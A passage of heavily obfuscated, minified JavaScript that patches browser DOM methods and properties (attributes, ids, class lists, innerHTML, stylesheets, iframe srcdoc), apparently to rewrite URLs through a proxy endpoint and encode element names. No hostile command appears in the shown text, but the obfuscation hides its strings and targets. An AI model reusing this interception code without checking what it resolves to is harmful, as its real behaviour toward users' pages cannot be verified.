H9=Bk,IR=f9['A'][H9(0x352)](Im)[H9(0xd0)][H9(0x352)][H9(0xb18)](this),IP=f9['A'][H9(0x352)](Im)[H9(0x47b)][H9(0x352)][H9(0xb18)](this),Il=H9(0x9e1)===IR||H9(0xd7d)===IR&&H9(0xe7d)===IP?f0['MN'][H9(0x8a8)]:H9(0xd7d)===IR&&H9(0x2f3)===IP?f0['MN'][H9(0x504)]:f0['MN'][H9(0x193)];Id=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Id,'kind':Il,'baseUrl':f9['A'][H9(0x352)](Im)[H9(0xaef)][H9(0x352)][H9(0x71c)](Im[H9(0x39e)]),'endpoint':f1['A'][H9(0x723)]});for(var IT=arguments[H9(0x35d)],IJ=new Array(IT>0x1?IT-0x1:0x0),IO=0x1;IO<IT;IO++)IJ[IO-0x1]=arguments[IO];return f9['A'][H9(0x352)](Im)[H9(0xa6c)][H9(0x9cc)][H9(0xb18)](this,Id,...IJ);}},function(Id){return!Id||(0x0,f8['pI'])(Iv,Id);}),zu(Im,Bk(0xa6e),Bk(0xbc2),{'get':function(){const Hf=Bk;for(var Id=arguments[Hf(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];let Il=f9['A'][Hf(0x352)](Im)[Hf(0xe60)][Hf(0x352)][Hf(0xb18)](this,...IR);return(0x0,f0['EW'])(Il)&&(Il=(0x0,f0['sH'])(Il)[Hf(0x52e)]),Il;},'set':function(Id){const HI=Bk;(0x0,f8['pI'])(Iv,Id)&&(Id=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Id,'kind':f0['MN'][HI(0x193)],'baseUrl':f9['A'][HI(0x352)](Im)[HI(0xaef)][HI(0x352)][HI(0x71c)](Im[HI(0x39e)]),'endpoint':f1['A'][HI(0x723)]}));for(var IR=arguments[HI(0x35d)],IP=new Array(IR>0x1?IR-0x1:0x0),Il=0x1;Il<IR;Il++)IP[Il-0x1]=arguments[Il];return f9['A'][HI(0x352)](Im)[HI(0xe60)][HI(0x9cc)][HI(0xb18)](this,Id,...IP);}}),zu(Im,Bk(0x600),Bk(0x825),{'get':function(){const Hq=Bk;for(var Id=arguments[Hq(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];const Il=f9['A'][Hq(0x352)](Im)[Hq(0xc99)][Hq(0x352)][Hq(0xb18)](this,...IR);return Hq(0xe7d)===this[Hq(0x4ef)][Hq(0xe21)]()?(0x0,fV['sR'])(Il):Il;},'set':function(Id){const Hc=Bk;for(var IR=arguments[Hc(0x35d)],IP=new Array(IR>0x1?IR-0x1:0x0),Il=0x1;Il<IR;Il++)IP[Il-0x1]=arguments[Il];if(Hc(0xe7d)===this[Hc(0x4ef)][Hc(0xe21)]())return f9['A'][Hc(0x352)](Im)[Hc(0xc99)][Hc(0x9cc)][Hc(0xb18)](this,(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':Id,'idFilter':IO=>(0x0,f8['Bo'])(Iv,IO),'urlFilter':IO=>(0x0,f8['pI'])(Iv,IO),'attributeFilter':IO=>(0x0,f8['yu'])(Iv,IO)}),...IP);if(Hc(0x2f3)===this[Hc(0x4ef)][Hc(0xe21)]())return f9['A'][Hc(0x352)](Im)[Hc(0xc99)][Hc(0x9cc)][Hc(0xb18)](this,Id,...IP);const IT=Id[Hc(0x7d9)]();if(this instanceof Im[Hc(0xe7)]&&IT[Hc(0x3b1)](Hc(0x96)))return f9['A'][Hc(0x352)](Im)[Hc(0xc99)][Hc(0x9cc)][Hc(0xb18)](this,Id,...IP);if(Hc(0xa82)===In[Hc(0x1fc)]&&(IT[Hc(0xb8e)](Hc(0xe05))||IT[Hc(0xb8e)](Hc(0x807))||IT[Hc(0xb8e)](Hc(0xf5))||IT[Hc(0xb8e)](Hc(0x6b4))))return f9['A'][Hc(0x352)](Im)[Hc(0xc99)][Hc(0x9cc)][Hc(0xb18)](this,Id,...IP);const IJ=fE({'_window':Im,'protectUrlContext':In,'html':Id,'idFilter':IO=>(0x0,f8['Bo'])(Iv,IO),'urlFilter':IO=>(0x0,f8['pI'])(Iv,IO),'attributeFilter':IO=>(0x0,f8['yu'])(Iv,IO)});return f9['A'][Hc(0x352)](Im)[Hc(0xc99)][Hc(0x9cc)][Hc(0xb18)](this,IJ,...IP);}}),zw(Im,Bk(0x600),Bk(0x30c),function(Id,IR,IP){const HX=Bk;IR=IR[HX(0xe21)](),(0x0,f8['yu'])(Iv,IR)&&(IR=HX(0xce1)+(0x0,fq['md'])(IR[HX(0x7b2)](0x5)[HX(0xe21)]()));let Il=String(IP);const IT=this[HX(0x4ef)][HX(0xe21)]();if(['id',HX(0x49c)][HX(0x3b1)](IR))Il=Il[HX(0x4c2)]('\x20')[HX(0xadd)](IJ=>(0x0,f8['Bo'])(Iv,IJ)?(0x0,fq['md'])(IJ):IJ)[HX(0x596)]('\x20');else{if([HX(0xe53),HX(0x1ff)][HX(0x3b1)](IR)){if(!(0x0,f0['EW'])(Il)||!zQ((0x0,f0['sH'])(Il)[HX(0x52e)])){const IJ=HX(0xbd6)===IT?f0['MN'][HX(0x3c4)]:HX(0x2f3)===IT?f0['MN'][HX(0x504)]:f0['MN'][HX(0x193)];Il=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Il,'kind':IJ,'baseUrl':f9['A'][HX(0x352)](Im)[HX(0xaef)][HX(0x352)][HX(0x71c)](Im[HX(0x39e)]),'endpoint':f1['A'][HX(0x723)]});}}else{if(HX(0xb91)===IR)Il=HX(0xd55)[HX(0xa66)](fk,HX(0x961))[HX(0xa66)]((0x0,f0['Wq'])({'protectUrlContext':In,'url':f1['A'][HX(0x723)]+HX(0x816),'kind':f0['MN'][HX(0x504)],'baseUrl':f9['A'][HX(0x352)](Im)[HX(0xaef)][HX(0x352)][HX(0x71c)](Im[HX(0x39e)]),'endpoint':f1['A'][HX(0x723)]}),HX(0xc2f))[HX(0xa66)]((0x0,fK['x'])()['id'],HX(0xcb7))+fE({'_window':Im,'protectUrlContext':In,'html':Il});else{if(HX(0xd95)===IR)Il=fh({'protectUrlContext':In,'srcset':Il,'endpoint':f1['A'][HX(0x723)],'urlFilter':IO=>(0x0,f8['pI'])(Iv,IO)});else{if(HX(0xbec)===IR||HX(0x897)===IR)Il=HX(0x8c0)+Il;else{if(HX(0x3f2)===IT&&HX(0x478)===IR&&(0x0,f8['pI'])(Iv,Il)){const IO=f9['A'][HX(0x352)](Im)[HX(0x97c)][HX(0xb18)](this,HX(0xd90));Il=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Il,'kind':HX(0x54a)===IO?f0['MN'][HX(0x7d5)]:f0['MN'][HX(0x3c4)],'baseUrl':f9['A'][HX(0x352)](Im)[HX(0xaef)][HX(0x352)][HX(0x71c)](Im[HX(0x39e)]),'endpoint':f1['A'][HX(0x723)]});}else HX(0x3f2)===IT&&HX(0xd90)===IR&&(0x0,f8['Bo'])(Iv,Il)?[HX(0x54a),HX(0x38e),HX(0x15f),HX(0xe3)][HX(0x3b1)](Il)||(Il=(0x0,fq['md'])(Il)):HX(0xc13)!==IT||HX(0xe53)!==IR&&HX(0xbc2)!==IR||!(0x0,f8['pI'])(Iv,Il)?(0x0,f8['v5'])(Iv,IR,Il)&&(Il=(0x0,fq['md'])(Il)):Il=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Il,'kind':f0['MN'][HX(0x193)],'baseUrl':f9['A'][HX(0x352)](Im)[HX(0xaef)][HX(0x352)][HX(0x71c)](Im[HX(0x39e)]),'endpoint':f1['A'][HX(0x723)]});}}}}}return Id[HX(0xb18)](this,IR,Il);},function(Id,IR){const Hg=Bk,IP=Id[Hg(0xe21)]();if(['id',Hg(0x49c)][Hg(0x3b1)](IP)&&(0x0,f8['Bo'])(Iv,IR))return!0x0;if([Hg(0xe53),Hg(0x1ff),Hg(0xd95)][Hg(0x3b1)](IP)&&(0x0,f8['pI'])(Iv,IR))return!0x0;if(Hg(0xb91)===IP&&this instanceof HTMLIFrameElement&&Iu[Hg(0xb18)](this))return!0x0;if([Hg(0xbec),Hg(0x897)][Hg(0x3b1)](IP)&&(0x0,f8['sU'])(Iv,this))return!0x0;if((0x0,f8['yu'])(Iv,Id))return!0x0;if((0x0,f8['v5'])(Iv,Id,IR))return!0x0;const Il=this[Hg(0x4ef)][Hg(0xe21)]();return!(Hg(0x3f2)!==Il||Hg(0x478)!==Id||!(0x0,f8['pI'])(Iv,IR))||!(Hg(0x3f2)!==Il||Hg(0xd90)!==Id||!(0x0,f8['Bo'])(Iv,IR))||!(Hg(0xc13)!==Il||Hg(0xe53)!==Id&&Hg(0xbc2)!==Id||!(0x0,f8['pI'])(Iv,IR));}),zo(Im,Bk(0x600),Bk(0xa7d),function(Id){const HV=Bk;(0x0,f8['yu'])(Iv,Id)&&(Id=HV(0xce1)+(0x0,fq['md'])(Id[HV(0x7b2)](0x5)[HV(0xe21)]()));let IR=f9['A'][HV(0x352)](Im)[HV(0x97c)][HV(0xb18)](this,Id);if(!IR)return IR;if('id'===Id&&(0x0,fq['_'])(IR))IR=(0x0,fq['ks'])(IR);else{if(HV(0x49c)===Id)IR=IR[HV(0x4c2)]('\x20')[HV(0xadd)](IP=>(0x0,fq['_'])(IP)?(0x0,fq['ks'])(IP):IP)[HV(0x596)]('\x20');else{if(HV(0xe53)===Id&&(0x0,f0['EW'])(IR)||HV(0x1ff)===Id&&(0x0,f0['EW'])(IR)){const IP=(0x0,f0['sH'])(IR)[HV(0x52e)];IR=zQ(IP)?IR:IP;}else HV(0xd95)===Id?IR=fY(IR):HV(0xbec)!==Id&&HV(0x897)!==Id||HV(0x1b4)!=typeof IR||!IR[HV(0xb8e)](HV(0x8c0))?(0x0,f8['v5'])(Iv,Id,IR)&&(IR=(0x0,fq['_'])(IR)?(0x0,fq['ks'])(IR):IR):IR=IR[HV(0x7b2)](0x3);}}return IR;},function(Id){const HU=Bk,IR=f9['A'][HU(0x352)](Im)[HU(0x97c)][HU(0xb18)](this,Id),IP=(0x0,fq['_'])(IR)?(0x0,fq['ks'])(IR):IR;return['id',HU(0x49c),HU(0xe53),HU(0xb91),HU(0xd95),HU(0x1ff),HU(0xbec),HU(0x897)][HU(0x3b1)](Id)||(0x0,f8['yu'])(Iv,Id)||(0x0,f8['v5'])(Iv,Id,IP);}),zo(Im,Bk(0x600),Bk(0x98e),function(Id){const HF=Bk;return f9['A'][HF(0x352)](Im)[HF(0x31d)][HF(0xb18)](this,(0x0,fq['md'])(Id));},Id=>(0x0,f8['Bo'])(Iv,Id)),zo(Im,Bk(0x600),Bk(0x159),function(Id){const Hs=Bk;if((0x0,f8['yu'])(Iv,Id)){const IR=Id[Hs(0x7b2)](0x5)[Hs(0xe21)]();Id=Hs(0xce1)+(0x0,fq['md'])(IR);}return f9['A'][Hs(0x352)](Im)[Hs(0xb82)][Hs(0xb18)](this,Id);},function(Id){return(0x0,f8['yu'])(Iv,Id);}),zo(Im,Bk(0x600),Bk(0x7cb),function(Id){const HG=Bk;if((0x0,f8['yu'])(Iv,Id)){const IR=Id[HG(0x7b2)](0x5)[HG(0xe21)]();Id=HG(0xce1)+(0x0,fq['md'])(IR);}return f9['A'][HG(0x352)](Im)[HG(0x5c4)][HG(0xb18)](this,Id);},function(Id){return(0x0,f8['yu'])(Iv,Id);}),zd(Im,Bk(0x600),Bk(0x240),{'get':function(Id,IR){const Hy=Bk;Hy(0x1b4)==typeof IR&&(0x0,f8['yu'])(Iv,IR)&&(IR=Hy(0xce1)+(0x0,fq['md'])(IR[Hy(0x7b2)](0x5)[Hy(0xe21)]()));const IP=Id[IR];if(!IP)return IP;if(Hy(0x35d)===IR)return IP;var Il;if(Hy(0x66c)==typeof IP)return IR===(null===(Il=Im[Hy(0x919)])||void 0x0===Il?void 0x0:Il[Hy(0x195)])?function(){const HL=Hy,IT=IP[HL(0xb18)](Id);return new Im[(HL(0x4e9))](IT,{'get':function(IJ,IO){const Ha=HL,Ib=IJ[IO];return Ib?Ha(0xb29)===IO?function(){const HN=Ha,IA=Ib[HN(0xb18)](IJ);return IA?new Proxy(IA,{'get':function(IS,IW){const Hr=HN,Ij=IS[IW];return Ij?Hr(0x5ba)===IW?new Proxy(Ij,{'get':function(IC,IQ){const HD=Hr,Iw=IC[IQ];if(!Iw)return Iw;if(HD(0x5ba)===IQ){const q0=IC[HD(0x39c)];if('id'===q0&&HD(0x1b4)==typeof Iw&&(0x0,fq['_'])(Iw))return(0x0,fq['ks'])(Iw);if(HD(0x49c)===q0&&HD(0x1b4)==typeof Iw)return Iw[HD(0x4c2)]('\x20')[HD(0xadd)](q1=>(0x0,fq['_'])(q1)?(0x0,fq['ks'])(q1):q1)[HD(0x596)]('\x20');if((0x0,f8['v5'])(Iv,q0,Iw))return(0x0,fq['_'])(Iw)?(0x0,fq['ks'])(Iw):Iw;}if(HD(0x39c)===IQ&&Iw[HD(0xb8e)](HD(0xce1))){const q1=Iw[HD(0x7b2)](0x5);return(0x0,fq['_'])(q1)?HD(0xce1)+(0x0,fq['ks'])(q1):Iw;}return Iw;}}):Hr(0x66c)==typeof Ij?Ij[Hr(0xd6d)](IS):Ij:Ij;}}):IA;}:Ha(0x66c)==typeof IP?IP[Ha(0xd6d)](IJ):IP:Ib;}});}:IP[Hy(0xd6d)](Id);if(Hy(0x1b4)==typeof IR){const IT=parseInt(IR);if(!isNaN(IT))return(0x0,fq['_'])(IP)?(0x0,fq['ks'])(IP):IP;}return new Im[(Hy(0x4e9))](IP,{'get':function(IJ,IO){const HM=Hy,Ib=IJ[IO];if(!Ib)return Ib;if(HM(0x66c)==typeof Ib)return Ib[HM(0xd6d)](IJ);if(HM(0x5ba)===IO){const IA=IJ[HM(0x39c)];if('id'===IA&&HM(0x1b4)==typeof Ib&&(0x0,fq['_'])(Ib))return(0x0,fq['ks'])(Ib);if(HM(0x49c)===IA&&HM(0x1b4)==typeof Ib)return Ib[HM(0x4c2)]('\x20')[HM(0xadd)](IS=>(0x0,fq['_'])(IS)?(0x0,fq['ks'])(IS):IS)[HM(0x596)]('\x20');if((0x0,f8['v5'])(Iv,IA,Ib))return(0x0,fq['_'])(Ib)?(0x0,fq['ks'])(Ib):Ib;}if(HM(0x39c)===IO&&Ib[HM(0xb8e)](HM(0xce1))){const IS=Ib[HM(0x7b2)](0x5);return HM(0xce1)+((0x0,fq['_'])(IS)?(0x0,fq['ks'])(IS):IS);}return Ib;}});}},null),zd(Im,Bk(0x9e9),Bk(0x759),{'get':function(Id,IR){const Hk=Bk;if(Hk(0x1b4)!=typeof IR)return Id[IR];const IP=fz(IR),Il=Id[(0x0,f8['yu'])(Iv,Hk(0xce1)+IP)?(0x0,fq['md'])(IP):IR];return Hk(0x66c)==typeof Il?Il[Hk(0xd6d)](Id):Il;},'set':function(Id,IR,IP){const HK=Bk;if(HK(0x1b4)!=typeof IR)return Id[IR]=IP,!0x0;const Il=fz(IR);return Id[(0x0,f8['yu'])(Iv,HK(0xce1)+Il)?(0x0,fq['md'])(Il):IR]=IP,!0x0;},'ownKeys':function(Id){const Hx=Bk,IR=Im[Hx(0x53f)][Hx(0x146)](Id)[Hx(0xadd)](IP=>Hx(0x1b4)==typeof IP&&(0x0,fq['_'])(IP)?ff((0x0,fq['ks'])(IP)):IP);return IR;},'getOwnPropertyDescriptor':function(Id,IR){const HZ=Bk;if(HZ(0x1b4)==typeof IR){const IP=fz(IR);IR=(0x0,f8['yu'])(Iv,HZ(0xce1)+IP)?(0x0,fq['md'])(IP):IR;}return Im[HZ(0x53f)][HZ(0xcbc)](Id,IR);}},null),zu(Im,Bk(0x426),Bk(0x39c),{'get':function(){const HB=Bk;for(var Id=arguments[HB(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];let Il=f9['A'][HB(0x352)](Im)[HB(0xb53)][HB(0x352)][HB(0xb18)](this,...IR);return(0x0,fq['_'])(Il)&&(Il=(0x0,fq['ks'])(Il)),Il;},'set':function(Id){const HH=Bk;for(var IR=arguments[HH(0x35d)],IP=new Array(IR>0x1?IR-0x1:0x0),Il=0x1;Il<IR;Il++)IP[Il-0x1]=arguments[Il];return f9['A'][HH(0x352)](Im)[HH(0xb53)][HH(0x9cc)][HH(0xb18)](this,(0x0,fq['md'])(Id),...IP);}},function(Id){const Hh=Bk;return void 0x0===Id||Id[Hh(0xb8e)](Hh(0xde1));}),zo(Im,Bk(0x600),Bk(0x741),function(Id){const HY=Bk;return Id=(0x0,zH['w4'])(Id),f9['A'][HY(0x352)](Im)[HY(0xe03)][HY(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':Id,'idFilter':IR=>(0x0,f8['Bo'])(Iv,IR),'attributeFilter':IR=>(0x0,f8['yu'])(Iv,IR)}));},Id=>Id),zo(Im,Bk(0x600),Bk(0x6bc),function(Id){const HE=Bk;return Id=(0x0,zH['w4'])(Id),f9['A'][HE(0x352)](Im)[HE(0x964)][HE(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':Id,'idFilter':IR=>(0x0,f8['Bo'])(Iv,IR),'attributeFilter':IR=>(0x0,f8['yu'])(Iv,IR)}));},Id=>Id),zo(Im,Bk(0x13e),Bk(0x741),function(Id){const Hp=Bk;return Id=(0x0,zH['w4'])(Id),f9['A'][Hp(0x352)](Im)[Hp(0x452)][Hp(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':Id,'idFilter':IR=>(0x0,f8['Bo'])(Iv,IR),'attributeFilter':IR=>(0x0,f8['yu'])(Iv,IR)}));},Id=>Id),zo(Im,Bk(0x13e),Bk(0x6bc),function(Id){const Hn=Bk;return Id=(0x0,zH['w4'])(Id),f9['A'][Hn(0x352)](Im)[Hn(0xcaa)][Hn(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':Id,'idFilter':IR=>(0x0,f8['Bo'])(Iv,IR),'attributeFilter':IR=>(0x0,f8['yu'])(Iv,IR)}));},Id=>Id),zu(Im,Bk(0x600),'id',{'get':function(){const Hm=Bk;for(var Id=arguments[Hm(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];const Il=f9['A'][Hm(0x352)](Im)[Hm(0x41e)][Hm(0x352)][Hm(0xb18)](this,...IR);return(0x0,fq['_'])(Il)?(0x0,fq['ks'])(Il):Il;},'set':function(Id){const Hv=Bk;Hv(0x1b4)!=typeof Id&&(Id=Im[Hv(0xd37)](Id));for(var IR=arguments[Hv(0x35d)],IP=new Array(IR>0x1?IR-0x1:0x0),Il=0x1;Il<IR;Il++)IP[Il-0x1]=arguments[Il];return f9['A'][Hv(0x352)](Im)[Hv(0x41e)][Hv(0x9cc)][Hv(0xb18)](this,(0x0,f8['Bo'])(Iv,Id)?(0x0,fq['md'])(Id):Id,...IP);}}),zo(Im,Bk(0x600),Bk(0x57a),function(Id,IR){const Hi=Bk;return f9['A'][Hi(0x352)](Im)[Hi(0xbe7)][Hi(0xb18)](this,Id,fE({'_window':Im,'protectUrlContext':In,'html':IR,'idFilter':IP=>(0x0,f8['Bo'])(Iv,IP),'urlFilter':IP=>(0x0,f8['pI'])(Iv,IP),'attributeFilter':IP=>(0x0,f8['yu'])(Iv,IP)}));}),zo(Im,Bk(0x600),Bk(0x735),function(Id){const Ht=Bk;return f9['A'][Ht(0x352)](Im)[Ht(0xff)][Ht(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':Id,'idFilter':IR=>(0x0,f8['Bo'])(Iv,IR),'attributeFilter':IR=>(0x0,f8['yu'])(Iv,IR)}));}),zd(Im,Bk(0x600),Bk(0x20e),{'get':function(Id,IR){const Ho=Bk,IP=Id[IR];if(!IP)return IP;if(Ho(0x9a)===IR)return function(){const Hu=Ho,Il=[];for(var IT=arguments[Hu(0x35d)],IJ=new Array(IT),IO=0x0;IO<IT;IO++)IJ[IO]=arguments[IO];return IJ[Hu(0xea)](Ib=>{const Hd=Hu;(0x0,f8['Bo'])(Iv,Ib)&&(Ib=(0x0,fq['md'])(Ib)),Il[Hd(0x7d0)](Ib);}),IP[Hu(0x71c)](Id,[...Il]);};if(Ho(0x7e2)===IR)return function(Il){const HR=Ho;return(0x0,f8['Bo'])(Iv,Il)&&(Il=(0x0,fq['md'])(Il)),IP[HR(0x71c)](Id,[Il]);};if(Ho(0xc1e)===IR)return function(){const He=Ho;for(var Il=arguments[He(0x35d)],IT=new Array(Il),IJ=0x0;IJ<Il;IJ++)IT[IJ]=arguments[IJ];const IO=IT[He(0xadd)](Ib=>(0x0,f8['Bo'])(Iv,Ib)?(0x0,fq['md'])(Ib):Ib);return IP[He(0x71c)](Id,[...IO]);};if(Ho(0x313)===IR)return function(Il,IT){const HP=Ho;return(0x0,f8['Bo'])(Iv,Il)&&(Il=(0x0,fq['md'])(Il)),IP[HP(0x71c)](Id,[Il,IT]);};if(Ho(0xe7f)===IR)return function(Il,IT){const Hl=Ho;return(0x0,f8['Bo'])(Iv,Il)&&(Il=(0x0,fq['md'])(Il)),(0x0,f8['Bo'])(Iv,IT)&&(IT=(0x0,fq['md'])(IT)),IP[Hl(0x71c)](Id,[Il,IT]);};if(Ho(0x5ba)===IR)return IP[Ho(0x4c2)]('\x20')[Ho(0xadd)](Il=>(0x0,fq['_'])(Il)?(0x0,fq['ks'])(Il):Il)[Ho(0x596)]('\x20');if(IR===Im[Ho(0x919)][Ho(0x195)])return function(){const HT=Ho,Il=IP[HT(0xb18)](Id);return new Im[(HT(0x4e9))](Il,{'get':function(IT,IJ){const HJ=HT,IO=IT[IJ];return IO?HJ(0xb29)===IJ?function(){const HO=HJ,Ib=IO[HO(0xb18)](IT);return Ib?new Im[(HO(0x4e9))](Ib,{'get':function(IA,IS){const Hb=HO,IW=IA[IS];return IW?Hb(0x5ba)===IS?(0x0,fq['_'])(IW)?(0x0,fq['ks'])(IW):IW:Hb(0x66c)==typeof IW?IW[Hb(0xd6d)](IA):IW:IW;}}):Ib;}:HJ(0x66c)==typeof IO?IO[HJ(0xd6d)](IT):IO:IO;}});};if(Ho(0x1b4)==typeof IR){const Il=parseInt(IR);if(!isNaN(Il))return(0x0,fq['_'])(IP)?(0x0,fq['ks'])(IP):IP;}return Ho(0x66c)==typeof IP?IP[Ho(0xd6d)](Id):IP;},'set':function(Id,IR,IP){const HA=Bk;return HA(0x5ba)===IR&&(IP=IP[HA(0x4c2)]('\x20')[HA(0xadd)](Il=>(0x0,f8['Bo'])(Iv,Il)?(0x0,fq['md'])(Il):Il)[HA(0x596)]('\x20')),Id[IR]=IP,!0x0;}},function(Id){const HS=Bk;return Id&&HS(0x1b4)!=typeof Id&&(Id=Id[HS(0x7d9)]()),Id=Id[HS(0x4c2)]('\x20')[HS(0xadd)](IR=>(0x0,f8['Bo'])(Iv,IR)?(0x0,fq['md'])(IR):IR)[HS(0x596)]('\x20'),f9['A'][HS(0x352)](Im)[HS(0xeac)][HS(0xb18)](this,HS(0x49c),Id),Id;},()=>!0x0),zu(Im,Bk(0x600),Bk(0xe14),{'get':function(){const HW=Bk;for(var Id=arguments[HW(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];return f9['A'][HW(0x352)](Im)[HW(0x1f4)][HW(0x352)][HW(0xb18)](this,...IR)[HW(0x4c2)]('\x20')[HW(0xadd)](Il=>(0x0,fq['_'])(Il)?(0x0,fq['ks'])(Il):Il)[HW(0x596)]('\x20');},'set':function(Id){const Hj=Bk,IR=Id[Hj(0x4c2)]('\x20')[Hj(0xadd)](IJ=>(0x0,f8['Bo'])(Iv,IJ)?(0x0,fq['md'])(IJ):IJ)[Hj(0x596)]('\x20');for(var IP=arguments[Hj(0x35d)],Il=new Array(IP>0x1?IP-0x1:0x0),IT=0x1;IT<IP;IT++)Il[IT-0x1]=arguments[IT];return f9['A'][Hj(0x352)](Im)[Hj(0x1f4)][Hj(0x9cc)][Hj(0xb18)](this,IR,...Il);}}),zo(Im,Bk(0x8b9),Bk(0x292),function(Id){const HC=Bk;return f9['A'][HC(0x352)](Im)[HC(0x8f2)][HC(0xb18)](this,(0x0,fq['md'])(Id));},Id=>(0x0,f8['Bo'])(Iv,Id)),zo(Im,Bk(0x39e),Bk(0x292),function(Id){const HQ=Bk;return HQ(0x1b4)!=typeof Id&&(Id=Im[HQ(0xd37)](Id)),f9['A'][HQ(0x352)](Im)[HQ(0x928)][HQ(0xb18)](this,(0x0,fq['md'])(Id));},Id=>(0x0,f8['Bo'])(Iv,Id)),zo(Im,Bk(0x8b9),Bk(0x98e),function(Id){const Hw=Bk;return f9['A'][Hw(0x352)](Im)[Hw(0xa40)][Hw(0xb18)](this,(0x0,fq['md'])(Id));},Id=>(0x0,f8['Bo'])(Iv,Id)),zo(Im,Bk(0x8b9),Bk(0x741),function(Id){const h0=Bk;return Id=(0x0,zH['w4'])(Id),f9['A'][h0(0x352)](Im)[h0(0x713)][h0(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':Id,'idFilter':IR=>(0x0,f8['Bo'])(Iv,IR),'attributeFilter':IR=>(0x0,f8['yu'])(Iv,IR),'tagNameFilter':IR=>(0x0,f8['ts'])(Iv,IR)}));},Id=>Id),zo(Im,Bk(0x8b9),Bk(0x6bc),function(Id){const h1=Bk;return Id=(0x0,zH['w4'])(Id),f9['A'][h1(0x352)](Im)[h1(0x7ba)][h1(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':Id,'idFilter':IR=>(0x0,f8['Bo'])(Iv,IR),'attributeFilter':IR=>(0x0,f8['yu'])(Iv,IR),'tagNameFilter':IR=>(0x0,f8['ts'])(Iv,IR)}));},Id=>Id),zo(Im,Bk(0x8b9),Bk(0x76c),function(Id){const h2=Bk;return(0x0,f8['ts'])(Iv,Id)&&(Id=h2(0xaa8)+(0x0,fq['md'])(Id)),f9['A'][h2(0x352)](Im)[h2(0xca5)][h2(0xb18)](this,Id);}),zo(Im,Bk(0x8b9),Bk(0xbbd),function(Id){const h3=Bk;return(0x0,f8['ts'])(Iv,Id)&&(Id=h3(0xaa8)+(0x0,fq['md'])(Id)),f9['A'][h3(0x352)](Im)[h3(0x24c)][h3(0xb18)](this,Id);}),zu(Im,Bk(0xe77),Bk(0x478),{'get':function(){const h4=Bk;for(var Id=arguments[h4(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];let Il=f9['A'][h4(0x352)](Im)[h4(0x41a)][h4(0x352)][h4(0x71c)](this,IR);if((0x0,f0['EW'])(Il)){const IT=(0x0,f0['sH'])(Il)[h4(0x52e)];Il=zQ(IT)?Il:IT;}return Il;},'set':function(Id){const h5=Bk,IR=f9['A'][h5(0x352)](Im)[h5(0x97c)][h5(0xb18)](this,h5(0xd90));(0x0,f8['pI'])(Iv,Id)&&(Id=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Id,'kind':h5(0x54a)===IR?f0['MN'][h5(0x7d5)]:f0['MN'][h5(0x3c4)],'baseUrl':f9['A'][h5(0x352)](Im)[h5(0xaef)][h5(0x352)][h5(0x71c)](Im[h5(0x39e)]),'endpoint':f1['A'][h5(0x723)]}));for(var IP=arguments[h5(0x35d)],Il=new Array(IP>0x1?IP-0x1:0x0),IT=0x1;IT<IP;IT++)Il[IT-0x1]=arguments[IT];return f9['A'][h5(0x352)](Im)[h5(0x41a)][h5(0x9cc)][h5(0xb18)](this,Id,...Il);}}),zu(Im,Bk(0xe77),Bk(0xd90),{'get':function(){const h6=Bk;for(var Id=arguments[h6(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];let Il=f9['A'][h6(0x352)](Im)[h6(0x8f0)][h6(0x352)][h6(0x71c)](this,IR);return(0x0,fq['_'])(Il)&&(Il=(0x0,fq['ks'])(Il)),Il;},'set':function(Id){const h7=Bk;[h7(0x54a),h7(0x38e),h7(0x15f),h7(0xe3)][h7(0x3b1)](Id)||Id&&(0x0,f8['Bo'])(Iv,Id)&&(Id=(0x0,fq['md'])(Id));for(var IR=arguments[h7(0x35d)],IP=new Array(IR>0x1?IR-0x1:0x0),Il=0x1;Il<IR;Il++)IP[Il-0x1]=arguments[Il];return f9['A'][h7(0x352)](Im)[h7(0x8f0)][h7(0x9cc)][h7(0xb18)](this,Id,...IP);}}),zu(Im,Bk(0x426),Bk(0xa26),{'get':function(){const h8=Bk,Id=f9['A'][h8(0x352)](Im)[h8(0x97c)][h8(0xb18)](this,h8(0xe53));for(var IR=arguments[h8(0x35d)],IP=new Array(IR),Il=0x0;Il<IR;Il++)IP[Il]=arguments[Il];const IT=f9['A'][h8(0x352)](Im)[h8(0xdd9)][h8(0x352)][h8(0xb18)](this,...IP);if(zP(Im,IT,Id)){if(zY(IT),Iu[h8(0xb18)](this))zE(In,IT);else{if(I0(In,IT,Iv),!IT[h8(0xbf5)]){const IJ=zj(IT,In,Iv);IJ();const IO=setInterval(()=>{const h9=h8,Ib=f9['A'][h9(0x352)](Im)[h9(0x97c)][h9(0xb18)](this,h9(0xe53));zP(Im,IT,Ib)?IJ():clearInterval(IO);},0x3e8);IT[h8(0xbf5)]=IJ;}}}return f9['A'][h8(0x352)](Im)[h8(0xcc7)][h8(0x352)][h8(0xb18)](this,...IP);}}),zu(Im,Bk(0x426),Bk(0x25d),{'get':function(){const hf=Bk;for(var Id=arguments[hf(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];const Il=f9['A'][hf(0x352)](Im)[hf(0xdd9)][hf(0x352)][hf(0xb18)](this,...IR);if(!Il)return Il;const 